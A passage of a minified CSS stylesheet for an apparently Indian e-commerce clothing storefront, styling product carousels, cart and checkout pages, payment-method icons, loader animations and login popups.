0;font-style:normal;text-align:left;width:35px;float:left;font-family:fontawesome}#store-messages.messages-3 .message:last-child{border:medium;margin-right:0;padding:0}.icon-discount:before{content:"\f005";padding:0;color:#ccc;font-size:30px;height:35px;line-height:35px;padding:20px 15px 0 0;text-align:left;width:35px;float:left;font-family:fontawesome;font-style:normal;text-align:left}#store-messages .message span{color:#999;display:table;font-family:arial;font-size:13px;line-height:normal;padding-bottom:4px;text-align:left}.prodpage .bg{clear:both;margin:0 auto}.affiliate_page .newbox{width:50%;float:left}.affiliate_page input[type=text],input[type=password]{width:248px}.affiliate_page select{width:263px}.affiliate_page .buttons{float:left}.affiliate_page .aff_account_box{width:33%;float:left}.ftitle span{padding:0;position:relative}.ftitle:before{content:"";display:block;position:relative;top:17px}.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-prev:before,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-prev:before,.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-next:before,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-next:before{color:#333;font-size:18px}.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-prev:hover:before,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-prev:hover:before,.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-next:hover:before,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-next:hover:before{color:#ed3237;font-size:18px}.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-prev:hover,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-prev:hover,.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-next:hover,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-next:hover{background:0 0!important}.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-prev,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-prev{left:auto!important;right:20px;background:0 0!important;color:#333;padding:0}.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-next,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-next{background:0 0!important;color:#333;padding:0;right:5px}.home_reviews_outer_box .owl-prev,.home_reviews_outer_box .owl-next{top:-11px!important}.testimonial_module .owl-prev,.testimonial_module .owl-next{top:-11px!important}.ftitle{color:#000;float:left;font-size:15px;font-weight:700;margin-bottom:3px;margin-right:10px;margin-top:-5px;position:relative;text-align:left;text-transform:capitalize}#footer .newsletter{float:right;width:30%;text-align:left}.image.cat img{width:100%;min-height:180px}.image.cat{margin-bottom:5px;margin-top:0}.newsblock:before{font-family:fontawesome;font-size:18px;position:absolute;right:10px;top:6px}.newsblock{position:relative;overflow:hidden}.my_account.login input[type=radio],.my_account.login input[type=checkbox]{margin-right:5px}.my_account.login{width:100%}.home_page .cart_page #content,.home_page .contact-info #content{width:100%}.spanright_search .result_div{overflow:hidden}@media screen and (-webkit-min-device-pixel-ratio:0){.pro-block .pro1-block ul.top-cat-box li{height:170px;width:180px}}.chart{}.prodinforightdata{float:right;width:20%;margin-left:0%;text-align:left}.product_column.column_1{float:left;position:relative;width:38%}.my_account.login.register{}.mini-cart-total td.right{text-align:right}#header .mini-cart-info{max-height:195px;overflow:auto;text-align:left;padding:5px 5px 0}#header .mini-cart-total{}#header .mini-cart-info table{background:#fff}.view_measurement_inner_box img{display:block}.box-product .proditeminfo:hover{border-color:#ed3237}.box-product.catpagesprod .proditeminfo{margin:7px 9px 15px}.recentbox .top-heading a:before,.recentbox .top-heading a:after{}.box-product .proditeminfo{background:#fff none repeat scroll 0 0;font-weight:400;margin:5px 10px 10px;padding:0;text-align:center;position:relative}.catpagesprod .item .price-cart,.catpagesprod.box-product .name{display:block}.box-product{overflow:inherit}.item .price-cart{font-size:17px}.itemright a.cartbtn:hover{background:#000}.itemright a.cartbtn{background:#ed3237;padding:7px 10px;position:relative;top:-1px}.itemright a.cartbtn i{margin-right:5px}.itemright a i{font-size:16px}.itemright a:hover{background:#ed3237}.itemright a{font-size:14px;background:#888;color:#fff;text-transform:uppercase;padding:5px 10px;display:block;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition:all .4s}.newsletter .ftitle{}.newsletter .ftitle i{font-size:24px;margin-right:4px}.item .price{color:#000;font-weight:500;margin-bottom:7px;margin-top:0}.box-product .item:hover{}#megamenu-responsive,#megamenu-responsive-root li.root>ul{display:block}.owl-carousel .owl-controls{display:block}.owl-pagination{display:none}.owl-carousel .owl-controls .owl-buttons{}.Releated_product .owl-carousel .owl-controls .owl-buttons .owl-prev,.Releated_product .owl-carousel .owl-controls .owl-buttons .owl-next{}.owl-carousel .owl-controls .owl-buttons .owl-prev:before{font-size:12px;font-family:fontawesome!important;display:block;line-height:35px;content:"\F060";-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-ms-transition:all .4s ease-out;-o-transition:all .4s ease-out}.owl-carousel .owl-controls .owl-buttons .owl-next:before{font-size:12px;font-family:fontawesome!important;display:block;line-height:35px;content:"\F061";-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-ms-transition:all .4s ease-out;-o-transition:all .4s ease-out}.owl-carousel .owl-controls .owl-buttons .owl-prev,.owl-carousel .owl-controls .owl-buttons .owl-next{cursor:pointer;transition:all .5s ease 0s;vertical-align:middle;font-size:0;padding:0;text-align:center;position:absolute;top:-18px;border:1px solid #ddd;margin-top:-42px;opacity:1;width:35px;border-radius:100px}.owl-carousel .owl-controls .owl-buttons .owl-prev{left:0}.owl-carousel .owl-controls .owl-buttons .owl-next{right:0}#demo:hover .owl-next,#demo:hover .owl-prev{}.owl-carousel .owl-controls .owl-buttons .owl-next:hover,.owl-carousel .owl-controls .owl-buttons .owl-prev:hover{color:#ed3237!important}#c-menu--slide-right{float:left;margin:0 0 40px;width:250px}.c-menu__close,#c-menu--slide-left,#o-wrapper,#c-button--slide-right{display:none}.home_banner_div #banner1{margin:0 17px;position:static}.home_banner_div #banner2,.home_banner_div #banner5{position:static}.home_banner_div #banner3{clear:both;float:left;margin-right:15px}.home_banner_div #banner6{margin:0}.home_banner_div #banner4{margin-bottom:15px;margin-right:20px;position:static}#footer .icons ul li{}.custom_options_block:nth-child(3){float:left;margin-bottom:0;margin-top:5px;font-size:13px;width:100%;clear:both}.ftitle>h2{border:medium;color:#ccc;font-size:14px;font-weight:400;margin:0;padding:0;text-transform:capitalize}.social .ftitle{margin-top:7px}.cms .des{color:#666;font-size:13px}.cms .title{font-size:16px;font-family:Poppins,serif;line-height:26px;margin-bottom:10px}.green .icon{background:#b5666c}.blue .icon{background:#ad9981}.orange .icon{background:#738090}.green{background:#c97278}.blue{background:#bfac8e}.orange{background:#7f8f9f}.cms .icon{color:#000;font-size:36px;margin-top:10px;transition:all 550ms ease 0s}.cms .icon:hover{color:#ed3237}.cmsinfo.blue{margin:0 10px}.zoomContainer .zoomLens{border:medium!important;cursor:url(../image/zoom.png),pointer!important}.product-info .product_column .price-old{margin-left:11px;position:relative;top:-2px;color:gray;font-size:15px}.cmsinfo:hover{}.tab_div.bg{clear:both;margin:10px 0;border:1px solid #ddd;padding:18px 10px}.bg{}.cms{overflow:hidden;float:left}.cmsblock{float:left;text-align:center;width:20%}.product-info .product_details .st_value{color:#333;display:inline;float:right;font-weight:400}.product_details .st_value{color:#000;float:right;font-weight:700}.product_column.details_boxC>h3{font-size:15px;font-weight:700;margin:0 0 5px;text-transform:capitalize}.image_measure_div .new_measure_input_name{clear:both;float:none;margin-bottom:5px;width:100%}.image_measure_div{width:100%!important;height:auto!important}.shoppingcartpop h1{}.shoppingcartpop .empty_shopping_cart{margin-top:50px}.empty_shopping_cart{margin:50px auto 0;font-size:125px;line-height:100px}.bg.cartempty{margin-bottom:100px}.empty_cart_txt{font-size:24px;margin-top:10px;margin-bottom:10px}.sucleft::before{color:green;content:"\f058";font-family:fontawesome;font-size:35px;left:0}.sucleft b{color:#c00}table.list td{padding:8px}.table-responsive{clear:both}table.list thead td{padding:10px}.sucright{float:left;width:49%}.checkout_suc #print .table-responsive{float:right;clear:none;width:49%}.sucleft{float:left;margin-top:25px;text-align:center;position:relative;width:100%;background:#f9f9f9;padding:20px 0;margin-bottom:20px}.outofstock{background:url(../image/sold_out.png) no-repeat scroll center center!important;width:230px;height:100px;background-size:cover!important;padding:0!important;font-size:0!important;margin-right:15px}.voucheritem{border:1px solid #ddd;display:inline-block;margin:10px 5px;padding:0 10px 5px;text-align:center;width:100px}.vouchare textarea{width:462px;margin-top:4px}#voucher .button{padding:10px 20px;position:relative;top:2px}#send-referral textarea{margin:10px 0;width:500px}#send-referral input{width:500px}.sp-hints{display:block;margin:5px 0;position:absolute;top:0;left:5px}.sp-hints>small{display:block;font-weight:400;font-size:smaller;color:red}.quickproduct .sp-hints-product{left:110px}.sp-hints-product-lable>small,.sp-hintslabel>small{color:#ed3237;display:block;font-size:13px;font-weight:700;margin-bottom:5px;text-transform:uppercase}.sp-hints-product img{border:none!important}.sp-hints-product{display:block;position:absolute;z-index:5;margin:5px}.sp-hints-product>small{display:block;font-weight:400;font-size:12px;color:red}.homebannerblock .banner{margin:0 7px 15px}.homebannerblock #banner8.banner,.homebannerblock #banner12.banner{float:right;margin-right:0}.homebannerblock #banner5.banner,.homebannerblock #banner9.banner{margin-left:0}.stickycontent{}.header_panel{}.header_panel.fixedblock{background:#fff none repeat scroll 0 0;box-shadow:0 0 5px 0 rgba(0,0,0,.2);margin:0 auto;position:relative;width:100%;z-index:9999;left:0;position:fixed;right:0;top:0}#logo img{}.greycolor{background:#eee none repeat scroll 0 0;overflow:hidden;text-align:center;padding:20px 0}.homebannerblock{position:relative;text-align:center}.topheading{font-size:22px;margin-bottom:15px;text-align:center;text-transform:uppercase}.box-product .item{float:left;width:25%}#cboxOverlay{opacity:.3!important}.proditeminfo .data-img{position:relative;overflow:hidden}.proditeminfo .quick-wishlist.addtocart{left:auto;right:10px}.proditeminfo .quick-wishlist{bottom:10px;font-size:18px;position:absolute;left:10px;z-index:1;background:#fff;padding:7px 10px}.box-product .item:hover .quick-wishlist span{display:inline-block}.proditeminfo .quick-wishlist span{font-size:14px;display:none;padding:0 6px;position:relative;top:-2px}.filter_panel .filter_text_box:focus,.filter_panel .filter_text_box:active{border-color:#ccc}.filter_panel .filter_text_box{background:transparent url(../image/button-search.png) no-repeat scroll 98% center;border:1px solid #ddd;margin-bottom:5px;margin-left:0;margin-top:0;padding:7px;width:92%}#wrapper{margin:0 auto;width:1200px}.filter_panel{background:#fff none repeat scroll 0 0;margin-bottom:10px}.catspan{float:right!important}.graybg{}.box-product.product-grid .item{width:33.33%}.box-product .owl-item .item{float:none;width:100%}.product_column.column_1.cen{width:33%}.login_panel_header{font-size:16px;font-weight:500;text-align:center;text-transform:uppercase;width:100%}.login_panel_header:after{background:#000 none repeat scroll 0 0;content:"";display:block;height:2px;margin:10px auto;width:10%}.anothercolorbox #cboxContent{margin-top:0}.anothercolorbox #cboxClose{top:10px}.forgetblock{margin-top:15px;text-align:left}.forgetblock input{background:#fff;height:30px;margin-top:8px;margin-bottom:4px;font-family:Poppins;width:97%;text-indent:10px;color:#000}.forgetblock input:focus{}.forgetblock .buttons{display:block;text-align:center}.forgetblock .button{margin-bottom:15px;margin-top:10px;padding:10px 0;border-radius:5px;width:70%}.checkout-content .buttons .button:hover{background-color:#ed3237;border-color:#ed3237}.checkout-content .buttons .button{background-color:#333;border-color:#333;padding:10px 50px}.spanright_search{float:none!important}#preloader{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(255,255,255,.7);z-index:99999}#status{width:200px;height:200px;position:absolute;left:50%;top:50%;margin:-100px 0 0 -100px}.cssload-spinner{height:49px;width:49px;margin:49px auto;position:relative;animation:cssload-invert 2.3s infinite steps(2,end);-o-animation:cssload-invert 2.3s infinite steps(2,end);-ms-animation:cssload-invert 2.3s infinite steps(2,end);-webkit-animation:cssload-invert 2.3s infinite steps(2,end);-moz-animation:cssload-invert 2.3s infinite steps(2,end)}.cssload-ball{height:100%;width:100%;position:absolute;border-radius:50%;top:0;left:0;background:#ff783c}.cssload-ball-1{animation:cssload-ball1 1.15s infinite alternate linear;-o-animation:cssload-ball1 1.15s infinite alternate linear;-ms-animation:cssload-ball1 1.15s infinite alternate linear;-webkit-animation:cssload-ball1 1.15s infinite alternate linear;-moz-animation:cssload-ball1 1.15s infinite alternate linear}.cssload-ball-2{animation:cssload-ball2 1.15s infinite alternate linear;-o-animation:cssload-ball2 1.15s infinite alternate linear;-ms-animation:cssload-ball2 1.15s infinite alternate linear;-webkit-animation:cssload-ball2 1.15s infinite alternate linear;-moz-animation:cssload-ball2 1.15s infinite alternate linear}.cssload-ball-3{animation:cssload-ball3 1.15s infinite alternate linear;-o-animation:cssload-ball3 1.15s infinite alternate linear;-ms-animation:cssload-ball3 1.15s infinite alternate linear;-webkit-animation:cssload-ball3 1.15s infinite alternate linear;-moz-animation:cssload-ball3 1.15s infinite alternate linear}.cssload-ball-4{animation:cssload-ball4 1.15s infinite alternate linear;-o-animation:cssload-ball4 1.15s infinite alternate linear;-ms-animation:cssload-ball4 1.15s infinite alternate linear;-webkit-animation:cssload-ball4 1.15s infinite alternate linear;-moz-animation:cssload-ball4 1.15s infinite alternate linear}@keyframes cssload-invert{100%{transform:rotate(180deg)}}@-o-keyframes cssload-invert{100%{-o-transform:rotate(180deg)}}@-ms-keyframes cssload-invert{100%{-ms-transform:rotate(180deg)}}@-webkit-keyframes cssload-invert{100%{-webkit-transform:rotate(180deg)}}@-moz-keyframes cssload-invert{100%{-moz-transform:rotate(180deg)}}@keyframes cssload-ball1{12%{transform:none}26%{transform:translateX(25%) scale(1,.8)}40%{transform:translateX(50%) scale(.8,.8)}60%{transform:translateX(50%) scale(.8,.8)}74%{transform:translate(50%,25%) scale(.6,.8)}88%{transform:translate(50%,50%) scale(.6,.6)}100%{transform:translate(50%,50%) scale(.6,.6)}}@-o-keyframes cssload-ball1{12%{-o-transform:none}26%{-o-transform:translateX(25%) scale(1,.8)}40%{-o-transform:translateX(50%) scale(.8,.8)}60%{-o-transform:translateX(50%) scale(.8,.8)}74%{-o-transform:translate(50%,25%) scale(.6,.8)}88%{-o-transform:translate(50%,50%) scale(.6,.6)}100%{-o-transform:translate(50%,50%) scale(.6,.6)}}@-ms-keyframes cssload-ball1{12%{-ms-transform:none}26%{-ms-transform:translateX(25%) scale(1,.8)}40%{-ms-transform:translateX(50%) scale(.8,.8)}60%{-ms-transform:translateX(50%) scale(.8,.8)}74%{-ms-transform:translate(50%,25%) scale(.6,.8)}88%{-ms-transform:translate(50%,50%) scale(.6,.6)}100%{-ms-transform:translate(50%,50%) scale(.6,.6)}}@-webkit-keyframes cssload-ball1{12%{-webkit-transform:none}26%{-webkit-transform:translateX(25%) scale(1,.8)}40%{-webkit-transform:translateX(50%) scale(.8,.8)}60%{-webkit-transform:translateX(50%) scale(.8,.8)}74%{-webkit-transform:translate(50%,25%) scale(.6,.8)}88%{-webkit-transform:translate(50%,50%) scale(.6,.6)}100%{-webkit-transform:translate(50%,50%) scale(.6,.6)}}@-moz-keyframes cssload-ball1{12%{-moz-transform:none}26%{-moz-transform:translateX(25%) scale(1,.8)}40%{-moz-transform:translateX(50%) scale(.8,.8)}60%{-moz-transform:translateX(50%) scale(.8,.8)}74%{-moz-transform:translate(50%,25%) scale(.6,.8)}88%{-moz-transform:translate(50%,50%) scale(.6,.6)}100%{-moz-transform:translate(50%,50%) scale(.6,.6)}}@keyframes cssload-ball2{12%{transform:none}26%{transform:translateX(25%) scale(1,.8)}40%{transform:translateX(50%) scale(.8,.8)}60%{transform:translateX(50%) scale(.8,.8)}74%{transform:translate(50%,-25%) scale(.6,.8)}88%{transform:translate(50%,-50%) scale(.6,.6)}100%{transform:translate(50%,-50%) scale(.6,.6)}}@-o-keyframes cssload-ball2{12%{-o-transform:none}26%{-o-transform:translateX(25%) scale(1,.8)}40%{-o-transform:translateX(50%) scale(.8,.8)}60%{-o-transform:translateX(50%) scale(.8,.8)}74%{-o-transform:translate(50%,-25%) scale(.6,.8)}88%{-o-transform:translate(50%,-50%) scale(.6,.6)}100%{-o-transform:translate(50%,-50%) scale(.6,.6)}}@-ms-keyframes cssload-ball2{12%{-ms-transform:none}26%{-ms-transform:translateX(25%) scale(1,.8)}40%{-ms-transform:translateX(50%) scale(.8,.8)}60%{-ms-transform:translateX(50%) scale(.8,.8)}74%{-ms-transform:translate(50%,-25%) scale(.6,.8)}88%{-ms-transform:translate(50%,-50%) scale(.6,.6)}100%{-ms-transform:translate(50%,-50%) scale(.6,.6)}}@-webkit-keyframes cssload-ball2{12%{-webkit-transform:none}26%{-webkit-transform:translateX(25%) scale(1,.8)}40%{-webkit-transform:translateX(50%) scale(.8,.8)}60%{-webkit-transform:translateX(50%) scale(.8,.8)}74%{-webkit-transform:translate(50%,-25%) scale(.6,.8)}88%{-webkit-transform:translate(50%,-50%) scale(.6,.6)}100%{-webkit-transform:translate(50%,-50%) scale(.6,.6)}}@-moz-keyframes cssload-ball2{12%{-moz-transform:none}26%{-moz-transform:translateX(25%) scale(1,.8)}40%{-moz-transform:translateX(50%) scale(.8,.8)}60%{-moz-transform:translateX(50%) scale(.8,.8)}74%{-moz-transform:translate(50%,-25%) scale(.6,.8)}88%{-moz-transform:translate(50%,-50%) scale(.6,.6)}100%{-moz-transform:translate(50%,-50%) scale(.6,.6)}}@keyframes cssload-ball3{12%{transform:none}26%{transform:translateX(-25%) scale(1,.8)}40%{transform:translateX(-50%) scale(.8,.8)}60%{transform:translateX(-50%) scale(.8,.8)}74%{transform:translate(-50%,25%) scale(.6,.8)}88%{transform:translate(-50%,50%) scale(.6,.6)}100%{transform:translate(-50%,50%) scale(.6,.6)}}@-o-keyframes cssload-ball3{12%{-o-transform:none}26%{-o-transform:translateX(-25%) scale(1,.8)}40%{-o-transform:translateX(-50%) scale(.8,.8)}60%{-o-transform:translateX(-50%) scale(.8,.8)}74%{-o-transform:translate(-50%,25%) scale(.6,.8)}88%{-o-transform:translate(-50%,50%) scale(.6,.6)}100%{-o-transform:translate(-50%,50%) scale(.6,.6)}}@-ms-keyframes cssload-ball3{12%{-ms-transform:none}26%{-ms-transform:translateX(-25%) scale(1,.8)}40%{-ms-transform:translateX(-50%) scale(.8,.8)}60%{-ms-transform:translateX(-50%) scale(.8,.8)}74%{-ms-transform:translate(-50%,25%) scale(.6,.8)}88%{-ms-transform:translate(-50%,50%) scale(.6,.6)}100%{-ms-transform:translate(-50%,50%) scale(.6,.6)}}@-webkit-keyframes cssload-ball3{12%{-webkit-transform:none}26%{-webkit-transform:translateX(-25%) scale(1,.8)}40%{-webkit-transform:translateX(-50%) scale(.8,.8)}60%{-webkit-transform:translateX(-50%) scale(.8,.8)}74%{-webkit-transform:translate(-50%,25%) scale(.6,.8)}88%{-webkit-transform:translate(-50%,50%) scale(.6,.6)}100%{-webkit-transform:translate(-50%,50%) scale(.6,.6)}}@-moz-keyframes cssload-ball3{12%{-moz-transform:none}26%{-moz-transform:translateX(-25%) scale(1,.8)}40%{-moz-transform:translateX(-50%) scale(.8,.8)}60%{-moz-transform:translateX(-50%) scale(.8,.8)}74%{-moz-transform:translate(-50%,25%) scale(.6,.8)}88%{-moz-transform:translate(-50%,50%) scale(.6,.6)}100%{-moz-transform:translate(-50%,50%) scale(.6,.6)}}@keyframes cssload-ball4{12%{transform:none}26%{transform:translateX(-25%) scale(1,.8)}40%{transform:translateX(-50%) scale(.8,.8)}60%{transform:translateX(-50%) scale(.8,.8)}74%{transform:translate(-50%,-25%) scale(.6,.8)}88%{transform:translate(-50%,-50%) scale(.6,.6)}100%{transform:translate(-50%,-50%) scale(.6,.6)}}@-o-keyframes cssload-ball4{12%{-o-transform:none}26%{-o-transform:translateX(-25%) scale(1,.8)}40%{-o-transform:translateX(-50%) scale(.8,.8)}60%{-o-transform:translateX(-50%) scale(.8,.8)}74%{-o-transform:translate(-50%,-25%) scale(.6,.8)}88%{-o-transform:translate(-50%,-50%) scale(.6,.6)}100%{-o-transform:translate(-50%,-50%) scale(.6,.6)}}@-ms-keyframes cssload-ball4{12%{-ms-transform:none}26%{-ms-transform:translateX(-25%) scale(1,.8)}40%{-ms-transform:translateX(-50%) scale(.8,.8)}60%{-ms-transform:translateX(-50%) scale(.8,.8)}74%{-ms-transform:translate(-50%,-25%) scale(.6,.8)}88%{-ms-transform:translate(-50%,-50%) scale(.6,.6)}100%{-ms-transform:translate(-50%,-50%) scale(.6,.6)}}@-webkit-keyframes cssload-ball4{12%{-webkit-transform:none}26%{-webkit-transform:translateX(-25%) scale(1,.8)}40%{-webkit-transform:translateX(-50%) scale(.8,.8)}60%{-webkit-transform:translateX(-50%) scale(.8,.8)}74%{-webkit-transform:translate(-50%,-25%) scale(.6,.8)}88%{-webkit-transform:translate(-50%,-50%) scale(.6,.6)}100%{-webkit-transform:translate(-50%,-50%) scale(.6,.6)}}@-moz-keyframes cssload-ball4{12%{-moz-transform:none}26%{-moz-transform:translateX(-25%) scale(1,.8)}40%{-moz-transform:translateX(-50%) scale(.8,.8)}60%{-moz-transform:translateX(-50%) scale(.8,.8)}74%{-moz-transform:translate(-50%,-25%) scale(.6,.8)}88%{-moz-transform:translate(-50%,-50%) scale(.6,.6)}100%{-moz-transform:translate(-50%,-50%) scale(.6,.6)}}.bannname{font-family:Poppins,serif;font-size:18px;margin-top:10px;text-align:center}.box.slider_block.bestsale.bg{margin:0 auto;width:92%;padding-top:0}.focusblock.focused label{color:#999;font-size:11px;left:6px;top:-3px}.focusblock{position:relative}.focusblock label{color:#666;font-size:13px;font-weight:400;left:8px;pointer-events:none;position:absolute;text-transform:uppercase;top:16px;transition:all .2s ease 0s}.focusblock.register_pop_tr.focused label{top:-10px}.focusblock.register_pop_tr label{top:7px}.focusblock.forgetpass{margin-top:10px}.bgpattern{background:url(../image/sepra.png) no-repeat scroll center center;clear:both;height:7px;width:100%;display:none;margin-bottom:20px}#container.subcontent{}.testi h1{border-bottom:1px solid #ccc;margin-bottom:15px}.row.main_wraper.newcoll{clear:both;padding-top:20px}.graybg.padbottom{padding-bottom:30px}.bottombanner .bannname{display:none}.bottombanner img{width:100%}.cartempty h1{border-bottom:1px solid #ccc;margin-bottom:15px}input:-webkit-autofill,textarea:-webkit-autofill,select:-webkit-autofill{background-color:#fff}.my_account .welcommsg{border-bottom:1px solid #ddd}.htmlmod .bgpattern{display:block}.homebannerblock .bannname{display:none}#container #content{width:100%}.checkproc h1{border-bottom:1px solid #ccc;margin-bottom:20px}.paytm{background:transparent url(../image/paytm_icon.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:50px;width:auto;float:none}.ccavekb{background:transparent url(../image/pm_ccavekb.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:50px;width:auto;float:none}.pp_standard{background:transparent url(../image/pm_pp_standard.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:50px;width:auto;float:none}.razorpay{background:transparent url(../image/razorpay.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:50px;width:auto;float:none}.paytabs{background:transparent url(../image/paytab.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:40px;width:auto;float:none}.cod{background:transparent url(../image/cod.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:45px;width:auto;float:none}.pumcp{background:transparent url(../image/payu.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:55px;width:auto;float:none}.bank_transfer{background:transparent url(../image/bank_transfer.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:40px;width:auto;float:none}.toplogblock{background:#fff none repeat scroll 0 0;border:1px solid #e5e5e5;box-shadow:0 1px 2px 0 rgba(0,0,0,.22);display:none;position:absolute;right:0;top:60px;width:160px;z-index:99}.toplogblock.active{display:block}.toplogblock:after{background:transparent url(../image/mincart_arrow.png) no-repeat scroll 0 0;content:"";height:9px;position:absolute;right:18px;top:-9px;width:19px}.toplogblock a:hover{color:#ed3237}.toplogblock a{padding:10px;border-bottom:1px solid #e5e5e5;display:block;text-transform:uppercase;color:#797979;font-size:13px}.offers_list{clear:both;margin-top:0;padding:20px}.resblock{display:none}input[type=number],.footer_subscribe_btn,textarea,input[type=password],input[type=submit],input[type=text],input[type=reset],input[type=button]{-webkit-appearance:none;border-radius:0;box-shadow:none;font-family:Poppins}#ajax_login_loading{margin-top:3px;position:absolute}.cart_amount_value b{font-weight:400}.headertopcms{background:#444546 none repeat scroll 0 0;line-height:30px;height:30px;color:#fff}.headertopcmsright>a:hover{color:#ed3237}.headertopcmsright>a{margin-left:10px;color:#fff}.headertopcmsleft{float:left}.headertopcmsright{float:right}.auto_loading img{display:inline-block}.auto_loading{text-align:center;display:block;margin:10px 0;clear:both}.notfound h1{font-size:45px;line-height:65px}.bg.notfound{margin-top:100px;min-height:200px;margin-bottom:80px;text-align:center}.graybg.checksucess{padding:10px 30px}.filter_box .box-content{}.box-category.left_links li a{font-weight:700}.box-category.left_links li li a{font-weight:400;line-height:30px!important;border-bottom:1px solid #ddd}.box-heading-panel.top{border-top:none;margin-bottom:10px}.order_by_phone>span{margin:0 5px}.order_by_phone span.skupe i{height:30px;width:30px;background:#00a9f0;line-height:30px;text-align:center;color:#fff;font-size:18px;border-radius:100%;margin-right:5px}.order_by_phone span.whatsa i{height:30px;width:30px;background:#0dc143;line-height:30px;text-align:center;color:#fff;font-size:18px;border-radius:100%;margin-right:5px}.order_by_phone span.callord i{height:30px;width:30px;background:#eee;line-height:30px;text-align:center;color:#333;font-size:18px;border-radius:100%;margin-right:5px}.ias-trigger a{background:#ed3237 none repeat scroll 0 0;border-radius:3px;color:#fff;display:inline-block;padding:10px 50px}.ias-spinner,.ias-trigger{display:block!important;clear:both;text-align:center!important}.ias-trigger a:hover{background:#000 none repeat scroll 0 0}.catpage .banner img{width:100%}.catpage .banner{width:100%}.home_banner_div .banner img{width:100%}.home_banner_div #banner11.banner{float:left;width:375px}.home_banner_div #banner12.banner{float:right;margin-bottom:30px;width:775px}.unique_features{text-align:center;margin-top:15px;margin-bottom:15px;overflow:hidden}.unique_features .unique_container .features_wrapper:hover{border-color:#ccc}.unique_features .features_wrapper .table_cell:hover{color:#000}.unique_features .unique_container .features_wrapper{padding:8px 15px;overflow:hidden;border:1px solid #ddd;margin:0 5px}.unique_features .last-container{width:25%;float:left}.unique_features .features_wrapper .table_cell{font-size:30px;color:#333;float:left}.unique_features .features_wrapper .features_info{text-align:left;margin-top:10px}.delivery .features_info{}.bollywood .features_info{}.unique_features .features_wrapper .feature_title{font-size:14px}.unique_features .features_wrapper p{margin-bottom:5px}.feature_icons{display:block;font-size:40px;margin-bottom:0}.hand_star{}.unique_features .features_wrapper .table_cell.bolly-cell{}.unique_features .features_wrapper .table_cell.del-cell{}.bollywood_ico{}.delivery_ico{}.measurement_ico{}.shoppingcartpop #cboxLoadedContent{border-color:#fff}.onepagepaymentblock{background:#f7f7f7;padding:15px}.onepagetitle{font-size:16px;text-transform:uppercase;border-bottom:2px solid #eee;padding-bottom:5px;margin-bottom:10px;font-weight:700}.onepageblock{background:#eee;padding:15px}input[type=text].footer_subscribe_field:focus{border-color:#eee!important}input[type=text].footer_subscribe_field::-webkit-input-placeholder{color:#999!important}input[type=text].filter_name::-webkit-input-placeholder{color:#999!important}.socialshare>a{border:1px solid #ccc;border-radius:100px;color:#666;display:inline-block;line-height:28px;margin-bottom:10px;width:28px}.socialshare>a.fb{border-color:#3b5998;color:#3b5998}.socialshare>a.insta{border-color:#c7317d;color:#c7317d}.socialshare>a.pint{border-color:#bd081b;color:#bd081b}.socialshare>a.twit{border-color:#1da1f2;color:#1da1f2}.socialshare>a:hover{border-color:#000!important;color:#000!important}.box-product .proditeminfo:hover .itemhover{display:block}.itemhover{background:#fff none repeat scroll 0 0;border:1px solid #ed3237;border-top:none;left:-1px;position:absolute;right:-1px;display:none;text-align:center;top:435px;z-index:1}@media screen and (-webkit-min-device-pixel-ratio:0){.itemhover{top:430px}}.fixedblock .offertext{display:none}.offertext{font-size:11px;font-weight:700;margin-top:5px;float:left}.headerbottom li.topwishlist{}.tracbox #cboxLoadedContent{border:medium}.tracbox .login-content{border:medium;margin-bottom:0}p.connect-text{font-size:18px;font-weight:700;text-align:center;margin-bottom:15px}#callnow_content{margin-top:-5px;text-align:center}.callnow_phone,.callnow_whatsapp{display:inline-block;font-size:15px;font-weight:700;margin:0 10px 15px}.suprtus-uk-aus.text-center{margin-bottom:15px;font-size:12px}.call_contactus_link a:hover{color:#000}.call_contactus_link a{font-size:15px;color:#ed3237}.box.htmlmod.welcome_text{margin-bottom:35px;text-align:left}.box.video.htmlmod p{margin-bottom:10px}.box.video.htmlmod{float:left;margin-bottom:0}.sp-hints-product img,.sp-hints>img{width:50px}.offerbtn{background:#fff none repeat scroll 0 0;float:right;margin-top:-35px;font-size:11px;font-weight:700;padding:5px 20px;text-transform:uppercase;border:1px dashed #ccc}.poplogo{margin-bottom:20px}.poplogo img{width:250px}.icon-question-sign::before{color:#0083c1;content:"";font-family:fontawesome;font-size:12px;font-style:normal;margin-right:8px}.topwishlist #wishlist-total{color:#fff;font-weight:700;left:10px;position:absolute;top:6px}.prodoffer{position:relative;clear:both;display:none}.prodsizeblock a{margin-left:20px;text-decoration:underline}.prodsizeblock{float:right}.offerdetail .closebtn{background:#000;border-radius:100%;top:18px;right:20px;text-align:center;width:20px}.offerdetail.show_me{display:block}.offerdetail:before{content:url(../image/imBot2.png);font-family:fontawesome;font-size:27px;position:absolute;right:45px;top:-19px;color:#fff}.offerdetail{background:#fff none repeat scroll 0 0;border:1px solid 